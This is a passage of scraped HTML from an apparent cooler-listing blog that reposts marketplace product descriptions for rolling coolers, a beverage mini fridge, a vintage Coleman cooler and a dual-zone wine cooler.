<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Tommy-Bahama-Cooler-100-Quart-Stainless-Steel-Patio-Ice-Chest-Long-Weekend-04-wl.jpg" title="Tommy Bahama Cooler 100 Quart Stainless Steel Patio Ice Chest Long Weekend" alt="Tommy Bahama Cooler 100 Quart Stainless Steel Patio Ice Chest Long Weekend"/>
  <br/>
<br/><img class="[base64]" src="https://metalicechest.com/wp-content/upload/duxogu.gif" title="Tommy Bahama Cooler 100 Quart Stainless Steel Patio Ice Chest Long Weekend" alt="Tommy Bahama Cooler 100 Quart Stainless Steel Patio Ice Chest Long Weekend"/>
<br/>  Tommy Bahama 100 quart stainless steel rolling party cooler. BRAND NEW IN SEALED RETAIL BOX. Easy access drain, towel rack and locking wheel casters. Stainless steel body with powder coated base. (94.5L) / 130 can capacity. Removable ice bucket can be hung on inside or outside. Bottle holders to secure beverages. Portable woven tray and flip outside shelf. Built-in bottle opener &#038; cap catcher. Cooler lifts off base for portable use. Thermaform insulation throughout keeps drinks cold. The item &#8220;Tommy Bahama Cooler 100 Quart Stainless Steel Patio Ice Chest Long Weekend&#8221; is in sale since Saturday, March 04, 2017. This item is in the category &#8220;Home &#038; Garden\Yard, Garden &#038; Outdoor Living\Outdoor Cooking &#038; Eating\Ice Chests &#038; Coolers&#8221;. The seller is &#8220;carlsmith2004&#8243; and is located in Buford, Georgia. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Israel, Mexico, New Zealand, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Colombia, Panama, Jamaica.
<ul>
<li>Brand: Tommy Bahama</li>
 </ul>	

 <br/><img class="[base64]" src="https://metalicechest.com/wp-content/upload/duxogu.gif" title="Tommy Bahama Cooler 100 Quart Stainless Steel Patio Ice Chest Long Weekend" alt="Tommy Bahama Cooler 100 Quart Stainless Steel Patio Ice Chest Long Weekend"/><br/>


	 			</div><!-- .entry-content -->
	
	<footer class="entry-meta meta">
								<span class="cat-links">
				Posted in <a href="https://metalicechest.com/category/tommy/" rel="tag">tommy</a>			</span>
			<span class="sep"> | </span>
			
						<span class="tag-links">
				Tagged <a href="https://metalicechest.com/tag/bahama/" rel="tag">bahama</a>, <a href="https://metalicechest.com/tag/chest/" rel="tag">chest</a>, <a href="https://metalicechest.com/tag/cooler/" rel="tag">cooler</a>, <a href="https://metalicechest.com/tag/long/" rel="tag">long</a>, <a href="https://metalicechest.com/tag/patio/" rel="tag">patio</a>, <a href="https://metalicechest.com/tag/quart/" rel="tag">quart</a>, <a href="https://metalicechest.com/tag/stainless/" rel="tag">stainless</a>, <a href="https://metalicechest.com/tag/steel/" rel="tag">steel</a>, <a href="https://metalicechest.com/tag/tommy/" rel="tag">tommy</a>, <a href="https://metalicechest.com/tag/weekend/" rel="tag">weekend</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-1852 -->

				
					
<article id="post-1851" class="post-1851 post type-post status-publish format-standard hentry category-harley-davidson tag-black tag-cooler tag-forged tag-harley-davidson tag-hdl-10071 tag-iron tag-orange tag-rolling tag-sturdy">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://metalicechest.com/harley-davidson-forged-in-iron-sturdy-rolling-cooler-black-orange-hdl-10071/" title="Permalink to Harley-Davidson Forged in Iron Sturdy Rolling Cooler, Black &amp; Orange HDL-10071" rel="bookmark">Harley-Davidson Forged in Iron Sturdy Rolling Cooler, Black &#038; Orange HDL-10071</a></h2>

				<div class="entry-meta meta">
			<span class="sep">Posted on </span><a href="https://metalicechest.com/harley-davidson-forged-in-iron-sturdy-rolling-cooler-black-orange-hdl-10071/" title="9:25 pm" rel="bookmark"><time class="entry-date" datetime="2018-04-27T21:25:05+00:00">April 27, 2018</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://metalicechest.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content post_content">
		 <img class="[base64]" src="https://metalicechest.com/wp-content/upload/Harley-Davidson-Forged-in-Iron-Sturdy-Rolling-Cooler-Black-Orange-HDL-10071-01-tbmj.jpg" title="Harley-Davidson Forged in Iron Sturdy Rolling Cooler, Black &#038; Orange HDL-10071" alt="Harley-Davidson Forged in Iron Sturdy Rolling Cooler, Black &#038; Orange HDL-10071"/>	<br/>  	
<br/>
 
 <img class="[base64]" src="https://metalicechest.com/wp-content/upload/duxogu.gif" title="Harley-Davidson Forged in Iron Sturdy Rolling Cooler, Black &#038; Orange HDL-10071" alt="Harley-Davidson Forged in Iron Sturdy Rolling Cooler, Black &#038; Orange HDL-10071"/>	

<br/>     Men Leather, Clothing &#038; More. Women Leather, Clothing &#038; More. Kids Clothing and Toys. Tees, Shirts &#038; Hoodies. Gameroom, Bar &#038; Garage. Home Decor &#038; Office. Motorcycle Parts &#038; Accessories. Harley-Davidson Forged in Iron Sturdy Rolling Cooler, Black &#038; Orange HDL-10071. H-D&#038;###x2122; Forged In Iron Rolling Cooler is loaded with fun and ready to go! Sturdy, black powder coat body with classic H-D graphic fits any decor. Easy-grip handles and wheeled design with two locking casters lets you move the party indoors or out, while the Bar &#038; Shield bottle opener and detachable cap catcher keep guests close to the action. Lower shelf with embossed logo provides plenty of storage space and divided lid with custom tooled Bar &#038; Shield knobs offers quick access to beverages. Water tight, molded interior with insulated liner keeps drinks cold for hours. Side drain plug makes clean-up easy. Dimensions: 36&#8243; W x 34&#8243; H x 17.5 D. Harley-Davidson&#038;###xAE; Forged in Iron Rolling Cooler. Easy-grip handles and wheeled design with two locking casters. Bar &#038; Shield bottle opener and detachable cap catcher. Wisconsin Harley-Davidson is your #1 Destination. Wisconsin Harley-Davidson is your trusted source for top rated service and the largest selection of Harley-Davidson&#038;###xAE; products. We are an authorized and Licensed Harley-Davidson&#038;###xAE; dealer, in business for nearly 100 years! We originated in 1917 in Watertown, Wisconsin and relocated to Oconomowoc, just west of Milwaukee in 1995. Wisconsin Harley-Davidson built a new state of the art dealership in 2005 and is conveniently located on the SW corner of I-94 and Hwy 67 in the Pabst Farms Commerce Center in Oconomowoc. The dealership offers over 36,000 square feet of Genuine Harley-Davidson&#038;###xAE; merchandise including: New &#038; Used motorcycle sales, MotorClothes&#038;###xAE; Merchandise &#038; Collectibles, Genuine Parts, Accessories and Factory Trained Service Technicians. Oconomowoc is 30 minutes west of Milwaukee and nestled in the heart of Wisconsin&#8217;s&#8217;Lake Country&#8217; surrounded by crystal clear lakes and the Kettle Moraine State Forest. The dealership offers a park-like setting where you can kick back and enjoy rides, entertainment and more. Clothing must have the original tags attached and be unworn and unwashed. Add to Favorite Sellers. Sign up to Newsletter. View more great items. This listing is currently undergoing maintenance, we apologise for any inconvenience caused. The item &#8220;Harley-Davidson Forged in Iron Sturdy Rolling Cooler, Black &#038; Orange HDL-10071&#8243; is in sale since Friday, July 14, 2017. This item is in the category &#8220;Home &#038; Garden\Yard, Garden &#038; Outdoor Living\Outdoor Cooking &#038; Eating\Ice Chests &#038; Coolers&#8221;. The seller is &#8220;wisconsinhd&#8221; and is located in Hudson, Wisconsin. This item can be shipped to United States.
	 <ul>

<li>Type: Rolling Cooler</li>
<li>Brand: Harley-Davidson</li>
<li>Color: Black</li>
<li>Model: HDL-10071</li>

</ul>

  <br/> 		 <img class="[base64]" src="https://metalicechest.com/wp-content/upload/duxogu.gif" title="Harley-Davidson Forged in Iron Sturdy Rolling Cooler, Black &#038; Orange HDL-10071" alt="Harley-Davidson Forged in Iron Sturdy Rolling Cooler, Black &#038; Orange HDL-10071"/> 	 <br/>
  			</div><!-- .entry-content -->
	
	<footer class="entry-meta meta">
								<span class="cat-links">
				Posted in <a href="https://metalicechest.com/category/harley-davidson/" rel="tag">harley-davidson</a>			</span>
			<span class="sep"> | </span>
			
						<span class="tag-links">
				Tagged <a href="https://metalicechest.com/tag/black/" rel="tag">black</a>, <a href="https://metalicechest.com/tag/cooler/" rel="tag">cooler</a>, <a href="https://metalicechest.com/tag/forged/" rel="tag">forged</a>, <a href="https://metalicechest.com/tag/harley-davidson/" rel="tag">harley-davidson</a>, <a href="https://metalicechest.com/tag/hdl-10071/" rel="tag">hdl-10071</a>, <a href="https://metalicechest.com/tag/iron/" rel="tag">iron</a>, <a href="https://metalicechest.com/tag/orange/" rel="tag">orange</a>, <a href="https://metalicechest.com/tag/rolling/" rel="tag">rolling</a>, <a href="https://metalicechest.com/tag/sturdy/" rel="tag">sturdy</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-1851 -->

				
					
<article id="post-1850" class="post-1850 post type-post status-publish format-standard hentry category-danby tag-beer tag-beverage tag-center tag-cooler tag-danby tag-fridge tag-mini tag-soda tag-stainless tag-steel">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://metalicechest.com/danby-120-can-beverage-center-soda-beer-bar-mini-fridge-cooler-stainless-steel/" title="Permalink to Danby 120 Can Beverage Center Soda Beer Bar Mini Fridge Cooler, Stainless Steel" rel="bookmark">Danby 120 Can Beverage Center Soda Beer Bar Mini Fridge Cooler, Stainless Steel</a></h2>

				<div class="entry-meta meta">
			<span class="sep">Posted on </span><a href="https://metalicechest.com/danby-120-can-beverage-center-soda-beer-bar-mini-fridge-cooler-stainless-steel/" title="9:23 am" rel="bookmark"><time class="entry-date" datetime="2018-04-27T09:23:11+00:00">April 27, 2018</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://metalicechest.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content post_content">
			 <img class="[base64]" src="https://metalicechest.com/wp-content/upload/Danby-120-Can-Beverage-Center-Soda-Beer-Bar-Mini-Fridge-Cooler-Stainless-Steel-01-rkqm.jpg" title="Danby 120 Can Beverage Center Soda Beer Bar Mini Fridge Cooler, Stainless Steel" alt="Danby 120 Can Beverage Center Soda Beer Bar Mini Fridge Cooler, Stainless Steel"/>
	

 
<br/> 
 <img class="[base64]" src="https://metalicechest.com/wp-content/upload/Danby-120-Can-Beverage-Center-Soda-Beer-Bar-Mini-Fridge-Cooler-Stainless-Steel-02-ln.jpg" title="Danby 120 Can Beverage Center Soda Beer Bar Mini Fridge Cooler, Stainless Steel" alt="Danby 120 Can Beverage Center Soda Beer Bar Mini Fridge Cooler, Stainless Steel"/> 
<br/> 		<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Danby-120-Can-Beverage-Center-Soda-Beer-Bar-Mini-Fridge-Cooler-Stainless-Steel-03-vs.jpg" title="Danby 120 Can Beverage Center Soda Beer Bar Mini Fridge Cooler, Stainless Steel" alt="Danby 120 Can Beverage Center Soda Beer Bar Mini Fridge Cooler, Stainless Steel"/>
	 <br/>  
<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Danby-120-Can-Beverage-Center-Soda-Beer-Bar-Mini-Fridge-Cooler-Stainless-Steel-04-rao.jpg" title="Danby 120 Can Beverage Center Soda Beer Bar Mini Fridge Cooler, Stainless Steel" alt="Danby 120 Can Beverage Center Soda Beer Bar Mini Fridge Cooler, Stainless Steel"/>


<br/>	 	<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Danby-120-Can-Beverage-Center-Soda-Beer-Bar-Mini-Fridge-Cooler-Stainless-Steel-05-lzz.jpg" title="Danby 120 Can Beverage Center Soda Beer Bar Mini Fridge Cooler, Stainless Steel" alt="Danby 120 Can Beverage Center Soda Beer Bar Mini Fridge Cooler, Stainless Steel"/> 
 
<br/>     
<br/>

	
	<img class="[base64]" src="https://metalicechest.com/wp-content/upload/duxogu.gif" title="Danby 120 Can Beverage Center Soda Beer Bar Mini Fridge Cooler, Stainless Steel" alt="Danby 120 Can Beverage Center Soda Beer Bar Mini Fridge Cooler, Stainless Steel"/>  
  <br/>Tools &#038; Home Improvement. Patio, Lawn &#038; Garden. Beauty &#038; Personal Care. Pro Audio &#038; Sound. Car Audio &#038; Electronics. Danby 120 Can Beverage Center Soda Beer Bar Mini Fridge Cooler, Stainless Steel. Beverage center mini fridge holds up to 120, 12-ounce cans in 3.3 cubic feet of space. Keeps beverages chilled thanks to the easy to use mechanical thermostat. Features an integrated lock with key to keep beverages secure if necessary. Features no-tip wire shelving. Stainless steel door frame with black cabinet is durable and attractive. There&#8217;s nothing like enjoying a warm beverage on a hot summer&#8217;s day &#8211; said no one ever. Get your act together and crack open a cold one with the boys (or girls) with the help of the Danby Stainless Beverage Center Refrigerator. This mini fridge can hold up to 120 cans so you&#8217;ll have plenty of refreshments to go around. Worried about little ones or a roommate with no self control. Don&#8217;t sweat it &#8211; this beverage center features an integrated lock in key for an added layer of security. This refrigerator also features a reversible door, interior LED lights, tempered glass door, and no-tip wire shelving. Take your beverage game to the next level with the Danby Stainless Beverage Center Refrigerator. Tempered glass door allows you to easily view contents. Includes a recessed side-mounted door handle. Maintains temperature from 43 to 57 F. Blue LED lights up the interior of the refrigerator. Convenient reversible door swing. Dimensions: 17.87 x 19.75 x 33.69 inches. 120 Beverage Can Beverage Center. Danby&#8217;s vision is simple: to create brilliant &#038; inspired appliances designed to fit your space and your every move. We love when a classic and intuitive design surprises with features to keep life organized and easy. We believe that thoughtful design is always in season. We started our journey of inspiration over 65 years ago, and we remain a family-owned business. We began with a humble vision of creating truly innovative products that would offer big product features for small spaces. Cancelling Your Order: Your order is important to us and will be processed immediately. Select the reason for the return. View more great items. This listing is currently undergoing maintenance, we apologise for any inconvenience caused. The item &#8220;Danby 120 Can Beverage Center Soda Beer Bar Mini Fridge Cooler, Stainless Steel&#8221; is in sale since Tuesday, November 21, 2017. This item is in the category &#8220;Home &#038; Garden\Major Appliances\Refrigerators &#038; Freezers\Mini Fridges&#8221;. The seller is &#8220;vminnovations&#8221; and is located in Lincoln, Nebraska. This item can be shipped to United States.
 	<ul>

<li>Type: Compact Fridge</li>
<li>Brand: Danby</li>
<li>MPN: DBC120BLS</li>
<li>Height: 33.69in.</li>
<li>Width: 18in.</li>
<li>Bundle Listing: No</li>
<li>Energy Star: Not Compliant</li>
<li>Color: Silver</li>
<li>Model: 120 Beverage Can Beverage Center</li>
<li>UPC: 067638900546</li>
 

 </ul>	 
 
<br/>

	<img class="[base64]" src="https://metalicechest.com/wp-content/upload/duxogu.gif" title="Danby 120 Can Beverage Center Soda Beer Bar Mini Fridge Cooler, Stainless Steel" alt="Danby 120 Can Beverage Center Soda Beer Bar Mini Fridge Cooler, Stainless Steel"/> 
<br/> 			</div><!-- .entry-content -->
	
	<footer class="entry-meta meta">
								<span class="cat-links">
				Posted in <a href="https://metalicechest.com/category/danby/" rel="tag">danby</a>			</span>
			<span class="sep"> | </span>
			
						<span class="tag-links">
				Tagged <a href="https://metalicechest.com/tag/beer/" rel="tag">beer</a>, <a href="https://metalicechest.com/tag/beverage/" rel="tag">beverage</a>, <a href="https://metalicechest.com/tag/center/" rel="tag">center</a>, <a href="https://metalicechest.com/tag/cooler/" rel="tag">cooler</a>, <a href="https://metalicechest.com/tag/danby/" rel="tag">danby</a>, <a href="https://metalicechest.com/tag/fridge/" rel="tag">fridge</a>, <a href="https://metalicechest.com/tag/mini/" rel="tag">mini</a>, <a href="https://metalicechest.com/tag/soda/" rel="tag">soda</a>, <a href="https://metalicechest.com/tag/stainless/" rel="tag">stainless</a>, <a href="https://metalicechest.com/tag/steel/" rel="tag">steel</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-1850 -->

				
					
<article id="post-1849" class="post-1849 post type-post status-publish format-standard hentry category-vintage tag-coleman tag-cooler tag-metal tag-snow-lite tag-unused tag-vintage">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://metalicechest.com/vintage-coleman-snow-lite-metal-cooler-unused-in-box-3/" title="Permalink to Vintage Coleman Snow-lite Metal Cooler Unused In Box" rel="bookmark">Vintage Coleman Snow-lite Metal Cooler Unused In Box</a></h2>

				<div class="entry-meta meta">
			<span class="sep">Posted on </span><a href="https://metalicechest.com/vintage-coleman-snow-lite-metal-cooler-unused-in-box-3/" title="9:20 pm" rel="bookmark"><time class="entry-date" datetime="2018-04-26T21:20:18+00:00">April 26, 2018</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://metalicechest.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content post_content">
		
<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Vintage-Coleman-Snow-lite-Metal-Cooler-Unused-In-Box-01-ejz.jpg" title="Vintage Coleman Snow-lite Metal Cooler Unused In Box" alt="Vintage Coleman Snow-lite Metal Cooler Unused In Box"/><br/>
 
<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Vintage-Coleman-Snow-lite-Metal-Cooler-Unused-In-Box-02-lu.jpg" title="Vintage Coleman Snow-lite Metal Cooler Unused In Box" alt="Vintage Coleman Snow-lite Metal Cooler Unused In Box"/> 	

 	<br/>
 

 	<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Vintage-Coleman-Snow-lite-Metal-Cooler-Unused-In-Box-03-encv.jpg" title="Vintage Coleman Snow-lite Metal Cooler Unused In Box" alt="Vintage Coleman Snow-lite Metal Cooler Unused In Box"/><br/> 


<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Vintage-Coleman-Snow-lite-Metal-Cooler-Unused-In-Box-04-vlk.jpg" title="Vintage Coleman Snow-lite Metal Cooler Unused In Box" alt="Vintage Coleman Snow-lite Metal Cooler Unused In Box"/>
	

<br/> 
 <img class="[base64]" src="https://metalicechest.com/wp-content/upload/Vintage-Coleman-Snow-lite-Metal-Cooler-Unused-In-Box-05-ged.jpg" title="Vintage Coleman Snow-lite Metal Cooler Unused In Box" alt="Vintage Coleman Snow-lite Metal Cooler Unused In Box"/>
     <br/> 		<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Vintage-Coleman-Snow-lite-Metal-Cooler-Unused-In-Box-06-lbrn.jpg" title="Vintage Coleman Snow-lite Metal Cooler Unused In Box" alt="Vintage Coleman Snow-lite Metal Cooler Unused In Box"/>
	<br/> 	
<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Vintage-Coleman-Snow-lite-Metal-Cooler-Unused-In-Box-07-uude.jpg" title="Vintage Coleman Snow-lite Metal Cooler Unused In Box" alt="Vintage Coleman Snow-lite Metal Cooler Unused In Box"/> 
 <br/>

 <img class="[base64]" src="https://metalicechest.com/wp-content/upload/Vintage-Coleman-Snow-lite-Metal-Cooler-Unused-In-Box-08-pwwk.jpg" title="Vintage Coleman Snow-lite Metal Cooler Unused In Box" alt="Vintage Coleman Snow-lite Metal Cooler Unused In Box"/>			
  <br/>	
 
<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Vintage-Coleman-Snow-lite-Metal-Cooler-Unused-In-Box-09-ru.jpg" title="Vintage Coleman Snow-lite Metal Cooler Unused In Box" alt="Vintage Coleman Snow-lite Metal Cooler Unused In Box"/> 	

 
<br/>

 
	<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Vintage-Coleman-Snow-lite-Metal-Cooler-Unused-In-Box-10-gfz.jpg" title="Vintage Coleman Snow-lite Metal Cooler Unused In Box" alt="Vintage Coleman Snow-lite Metal Cooler Unused In Box"/> 	<br/>
  <img class="[base64]" src="https://metalicechest.com/wp-content/upload/Vintage-Coleman-Snow-lite-Metal-Cooler-Unused-In-Box-11-dvu.jpg" title="Vintage Coleman Snow-lite Metal Cooler Unused In Box" alt="Vintage Coleman Snow-lite Metal Cooler Unused In Box"/>
 <br/> 
<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Vintage-Coleman-Snow-lite-Metal-Cooler-Unused-In-Box-12-arfo.jpg" title="Vintage Coleman Snow-lite Metal Cooler Unused In Box" alt="Vintage Coleman Snow-lite Metal Cooler Unused In Box"/>
 
<br/> 
<br/> 
<img class="[base64]" src="https://metalicechest.com/wp-content/upload/duxogu.gif" title="Vintage Coleman Snow-lite Metal Cooler Unused In Box" alt="Vintage Coleman Snow-lite Metal Cooler Unused In Box"/> <br/> 
 
This is a what I believe to be an unused cooler. There are no signs of use on the inside or bottom, there are no scuff marks on the bottom. The only marks on the cooler are one on the lower corner as seen and a couple along top corner edge of lid also shown. It looks like there is a bubble on the inside of the cooler lid also shown. I would say that came that way from the factory. I didn&#8217;t even notice it until I was reviewing my pictures and it stuck out in the picture. I showed any issues it may have, there is nothing else hiding in the pictures. No small scratches or nicks or dings hiding, I pointed out any flaws in the cooler. It cost 39.97 new. Box is in good condition. The item &#8220;VINTAGE COLEMAN SNOW-LITE METAL COOLER UNUSED IN BOX&#8221; is in sale since Tuesday, April 17, 2018. This item is in the category &#8220;Sporting Goods\Outdoor Sports\Camping &#038; Hiking\Camping Cooking Supplies\Camping Ice Boxes &#038; Coolers&#8221;. The seller is &#8220;auctions43&#8243; and is located in Toledo, Ohio. This item can be shipped to United States.
 <ul>
  
<li>Brand: Coleman</li>
<li>Material: Metal</li>
 
	 </ul>	 
 <br/> <img class="[base64]" src="https://metalicechest.com/wp-content/upload/duxogu.gif" title="Vintage Coleman Snow-lite Metal Cooler Unused In Box" alt="Vintage Coleman Snow-lite Metal Cooler Unused In Box"/><br/>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta meta">
								<span class="cat-links">
				Posted in <a href="https://metalicechest.com/category/vintage/" rel="tag">vintage</a>			</span>
			<span class="sep"> | </span>
			
						<span class="tag-links">
				Tagged <a href="https://metalicechest.com/tag/coleman/" rel="tag">coleman</a>, <a href="https://metalicechest.com/tag/cooler/" rel="tag">cooler</a>, <a href="https://metalicechest.com/tag/metal/" rel="tag">metal</a>, <a href="https://metalicechest.com/tag/snow-lite/" rel="tag">snow-lite</a>, <a href="https://metalicechest.com/tag/unused/" rel="tag">unused</a>, <a href="https://metalicechest.com/tag/vintage/" rel="tag">vintage</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-1849 -->

				
					
<article id="post-1848" class="post-1848 post type-post status-publish format-standard hentry category-compact tag-bottle tag-built-in tag-chill tag-compact tag-cooler tag-dual-zone tag-fridge tag-stainless tag-steel tag-wine">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://metalicechest.com/compact-26-bottle-built-in-dual-zone-wine-cooler-stainless-steel-chill-fridge/" title="Permalink to Compact 26 Bottle Built-In Dual-Zone Wine Cooler, Stainless Steel Chill Fridge" rel="bookmark">Compact 26 Bottle Built-In Dual-Zone Wine Cooler, Stainless Steel Chill Fridge</a></h2>

				<div class="entry-meta meta">
			<span class="sep">Posted on </span><a href="https://metalicechest.com/compact-26-bottle-built-in-dual-zone-wine-cooler-stainless-steel-chill-fridge/" title="9:19 am" rel="bookmark"><time class="entry-date" datetime="2018-04-26T09:19:09+00:00">April 26, 2018</time></a><span class="byline"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://metalicechest.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content post_content">
		<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Compact-26-Bottle-Built-In-Dual-Zone-Wine-Cooler-Stainless-Steel-Chill-Fridge-01-ig.jpg" title="Compact 26 Bottle Built-In Dual-Zone Wine Cooler, Stainless Steel Chill Fridge" alt="Compact 26 Bottle Built-In Dual-Zone Wine Cooler, Stainless Steel Chill Fridge"/> 
  
<br/>  <img class="[base64]" src="https://metalicechest.com/wp-content/upload/Compact-26-Bottle-Built-In-Dual-Zone-Wine-Cooler-Stainless-Steel-Chill-Fridge-02-hss.jpg" title="Compact 26 Bottle Built-In Dual-Zone Wine Cooler, Stainless Steel Chill Fridge" alt="Compact 26 Bottle Built-In Dual-Zone Wine Cooler, Stainless Steel Chill Fridge"/>	 <br/>
  

<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Compact-26-Bottle-Built-In-Dual-Zone-Wine-Cooler-Stainless-Steel-Chill-Fridge-03-jon.jpg" title="Compact 26 Bottle Built-In Dual-Zone Wine Cooler, Stainless Steel Chill Fridge" alt="Compact 26 Bottle Built-In Dual-Zone Wine Cooler, Stainless Steel Chill Fridge"/> 	
<br/>	 
	<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Compact-26-Bottle-Built-In-Dual-Zone-Wine-Cooler-Stainless-Steel-Chill-Fridge-04-byua.jpg" title="Compact 26 Bottle Built-In Dual-Zone Wine Cooler, Stainless Steel Chill Fridge" alt="Compact 26 Bottle Built-In Dual-Zone Wine Cooler, Stainless Steel Chill Fridge"/>
 

<br/> 
<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Compact-26-Bottle-Built-In-Dual-Zone-Wine-Cooler-Stainless-Steel-Chill-Fridge-05-szpz.jpg" title="Compact 26 Bottle Built-In Dual-Zone Wine Cooler, Stainless Steel Chill Fridge" alt="Compact 26 Bottle Built-In Dual-Zone Wine Cooler, Stainless Steel Chill Fridge"/>    

<br/>	 

<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Compact-26-Bottle-Built-In-Dual-Zone-Wine-Cooler-Stainless-Steel-Chill-Fridge-06-etl.jpg" title="Compact 26 Bottle Built-In Dual-Zone Wine Cooler, Stainless Steel Chill Fridge" alt="Compact 26 Bottle Built-In Dual-Zone Wine Cooler, Stainless Steel Chill Fridge"/> 	<br/> 	<img class="[base64]" src="https://metalicechest.com/wp-content/upload/Compact-26-Bottle-Built-In-Dual-Zone-Wine-Cooler-Stainless-Steel-Chill-Fridge-07-qrx.jpg" title="Compact 26 Bottle Built-In Dual-Zone Wine Cooler, Stainless Steel Chill Fridge" alt="Compact 26 Bottle Built-In Dual-Zone Wine Cooler, Stainless Steel Chill Fridge"/>  	<br/>    <br/> 
 	<img class="[base64]" src="https://metalicechest.com/wp-content/upload/duxogu.gif" title="Compact 26 Bottle Built-In Dual-Zone Wine Cooler, Stainless Steel Chill Fridge" alt="Compact 26 Bottle Built-In Dual-Zone Wine Cooler, Stainless Steel Chill Fridge"/> 	 <br/>		 	Edgestar 26 Bottle Built-In Stainless Steel Dual Zone Wine Cooler. Keep your red and white wines chilled to a perfect temperature with the EdgeStar 26 Bottle Dual Zone Stainless Steel Built-In Wine Cooler (CWR262DZ). With this wine cooler, you can store up to 26 standard 750 ml wine bottles, which is perfect for large collections and wine cellars. A stainless steel-trimmed dual paned glass door with stainless steel venting grate make this wine cooler look fantastic in any setting, while the stainless trimmed shelving matches and adds to the cooler&#8217;s elegance. The door&#8217;s glass comes tinted with a black dotted design that is used to prevent UV rays from coming into the wine cooler, protecting your wines while being stored in the cooler. Complete with a flat bar handle and blue LED lighting for an excellent presentation, this unit can fit in the kitchen, game room, wine cellar and more and look perfect fitting into the cabinetry. This premium undercounter wine refrigerator features two (2) separate, digitally controlled zones designed specifically to keep red and white wines at optimum temperatures. The lower zone holds 18 bottles of white wine at a temperature range between 40-54°F while the upper zone stores 8 bottles of red wine between 54-64°F. The built-in stainless steel-trimmed wood shelves hold a maximum of five (5) bottles per shelf in a staggered reverse racked manner in addition to the bottom display rack. A built-in carbon filter acts as a natural barrier against odors trying to come into the wine cooler, which can ruin the integrity of your wines. Perfect for both the amateur and professional collectors and wine connoisseurs, this cooler will bring even more elegance and distinction to your collection. Built-In &#038; Freestanding Capabilities: Fan-Forced Front Ventilation Allows Flush With Cabinet Installation For Undercounter Wine Storage Or Freestanding Application. Slim 15&#8243; Width: The Cooler&#8217;S Slender 15&#8243; Width Fits Perfectly Into Small Undercounter Areas, Perfect For Replacing A Space Formerly Filled By A Trash Compactor. Digital Controls: Soft Touch Electronic Controls Allow Easy Temperature Adjustment &#038; Monitoring Through Digital Display. Elegant Display Features: Slide-Out Stainless Steel-Trimmed Wood Shelves Provide Elegant Wine Storage &#038; Access To Bottles While The Blue LED Interior Lighting Showcases Wine &#038; Highlights Labels. Capacity: 26 Wine Bottles. Two (2) Independently Controlled Zones. Digital Temperature Controls w/ LED Display. Black Dotted Glass Door Tint. Lower Zone: 40-54°F; 18 Bottle Capacity. Upper Zone: 54-65°F; 8 Bottle Capacity. Stainless Steel-Trimmed Wood Shelves. Four (4) Shelves In The Lower Section. Two (2) Shelves In The Upper Section. EdgeStar 26 Bottle Dual Zone Stainless Steel Built-In Wine Cooler. Undercounter Or Freestanding Application. Blue Interior LED Lighting. Stainless Steel Flat Bar Handle. Input Voltage: 115 V/60 Hz. Power: 130 w/1.8 A. Dimensions (Without Handle): 32&#8243; H x 15&#8243; W x 23.5 D. Dimensions (With Handle): 32&#8243; H x 15&#8243; W x 25.5 D. The item &#8220;Compact 26 Bottle Built-In Dual-Zone Wine Cooler, Stainless Steel Chill Fridge&#8221; is in sale since Monday, March 23, 2015. This item is in the category &#8220;Home &#038; Garden\Kitchen, Dining &#038; Bar\Bar Tools &#038; Accessories\Wine Fridges &#038; Cellars&#8221;. The seller is &#8220;fridge-plus&#8221; and is located in Saint Louis, Missouri. This item can be shipped to United States.
 <ul> 
<li>Brand: EdgeStar</li>
<li>Bottle Capacity: 25-50 Bottles</li>
<li>Installation: Built-In</li>
<li>Model: CWR262DZ</li>
<li>MPN: CWR262DZ</li>
<li>Color: Black</li>

</ul>


 <br/>
